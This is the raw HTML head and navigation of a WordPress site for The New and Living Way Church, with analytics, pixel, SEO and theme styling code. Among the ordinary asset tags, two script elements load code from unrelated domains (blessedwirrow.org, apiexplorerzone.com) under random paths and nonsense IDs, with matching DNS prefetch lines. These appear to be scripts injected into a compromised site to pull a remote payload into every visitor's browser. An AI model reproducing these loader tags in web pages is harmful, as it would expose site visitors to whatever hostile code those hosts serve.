

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nlwc.church/sidebar-left/
body_size: 15048
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sidebar (Left) - The New and Living Way Church</title>
<meta name="description" content="There are many things you will enjoy when you get this theme. It has a lot of shortcodes which can be used to organize and design your posts without the"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nlwc.church/sidebar-left/" />
<link rel="next" href="https://nlwc.church/sidebar-left/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Sidebar (Left) - The New and Living Way Church" />
<meta property="og:description" content="There are many things you will enjoy when you get this theme. It has a lot of shortcodes which can be used to organize and design your posts without the" />
<meta property="og:url" content="https://nlwc.church/sidebar-left/" />
<meta property="og:site_name" content="The New and Living Way Church" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sidebar (Left) - The New and Living Way Church" />
<meta name="twitter:description" content="There are many things you will enjoy when you get this theme. It has a lot of shortcodes which can be used to organize and design your posts without the" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nlwc.church/#organization","name":"The New and Living Way Church","url":"https://nlwc.church","logo":{"@type":"ImageObject","@id":"https://nlwc.church/#logo","url":"https://nlwc.church/wp-content/uploads/2019/09/NLWC-LOGO-08.png","contentUrl":"https://nlwc.church/wp-content/uploads/2019/09/NLWC-LOGO-08.png","caption":"The New and Living Way Church","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://nlwc.church/#website","url":"https://nlwc.church","name":"The New and Living Way Church","publisher":{"@id":"https://nlwc.church/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://nlwc.church/sidebar-left/#webpage","url":"https://nlwc.church/sidebar-left/","name":"Sidebar (Left) - The New and Living Way Church","isPartOf":{"@id":"https://nlwc.church/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New and Living Way Church &raquo; Feed" href="https://nlwc.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New and Living Way Church &raquo; Comments Feed" href="https://nlwc.church/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KQ4TY2TJ88"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/nlwc.church\/sidebar-left\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KQ4TY2TJ88',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KQ4TY2TJ88', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ytp-custom-css-css' href='https://nlwc.church/wp-admin/admin-ajax.php?action=youtube_video_player_custom_css&#038;ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-header-14e97c91.min.css' media='all' />
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="wpo_min-header-0-js-extra">
var seajax = {"ajaxurl":"https://nlwc.church/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-header-0-js-extra
</script>
<script src="https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-header-610f6671.min.js" id="wpo_min-header-0-js"></script>
<script src="https://nlwc.church/wp-content/cache/wpo-minify/1767821977/assets/wpo-minify-header-59b30ed1.min.js" id="wpo_min-header-1-js" async data-wp-strategy="async"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<link rel="https://api.w.org/" href="https://nlwc.church/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nlwc.church/xmlrpc.php?rsd" />
<!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://nlwc.church/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://nlwc.church/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://nlwc.church/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2143532552336421');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2143532552336421&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Albert%20Sans:500,900,700,regular,600,300&#038;display=swap' media='all' />
<link rel="icon" href="https://nlwc.church/wp-content/uploads/2023/02/cropped-Artboard-1@4x-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nlwc.church/wp-content/uploads/2023/02/cropped-Artboard-1@4x-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nlwc.church/wp-content/uploads/2023/02/cropped-Artboard-1@4x-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://nlwc.church/wp-content/uploads/2023/02/cropped-Artboard-1@4x-min-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body data-rsssl=1 class="blog wp-custom-logo wp-embed-responsive wp-theme-kadence ehf-footer ehf-template-kadence ehf-stylesheet-kadence hfeed hide-focus-outline link-style-hover-background content-title-style-above content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-17254">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://nlwc.church/" rel="home"><img fetchpriority="high" width="5812" height="2602" src="https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1.png" class="custom-logo" alt="The New and Living Way Church" decoding="async" srcset="https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1.png 5812w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-300x134.png 300w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-1024x458.png 1024w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-768x344.png 768w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-1000x448.png 1000w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-600x269.png 600w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-200x90.png 200w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-1536x688.png 1536w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-2048x917.png 2048w" sizes="(max-width: 5812px) 100vw, 5812px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-true" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-28005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28005"><a href="https://nlwc.church/about-us/">ABOUT US</a></li>
<li id="menu-item-29725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29725"><a href="#"><span class="nav-drop-title-wrap">ARTICLES<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22385"><a href="https://nlwc.church/blog/">Blog</a></li>
	<li id="menu-item-29609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29609"><a href="https://nlwc.church/transcripts/">Message Transcripts</a></li>
</ul>
</li>
<li id="menu-item-29643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29643"><a href="#"><span class="nav-drop-title-wrap">LIVE STREAMING<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
